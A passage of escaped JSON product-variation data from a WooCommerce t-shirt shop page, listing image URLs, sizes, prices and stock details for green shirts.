600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19.jpg&quot;,&quot;full_src_w&quot;:2085,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6205,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 17&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 17&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6203,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 22&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 22&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6208,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 18&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 18&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6204,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 21&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 21&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6207,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;size Mugiwara-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01.jpg&quot;,&quot;alt&quot;:&quot;size Mugiwara-01&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:5944,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;}]},{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;Green&quot;,&quot;attribute_size&quot;:&quot;M&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:390,&quot;display_regular_price&quot;:690,&quot;image&quot;:{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 20&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:6206,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7756711011257&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6200,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_gallery_images&quot;:[{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 20&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6206,&quot;css_class&quot;:&quot;wp-post-image&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 19&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 19&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 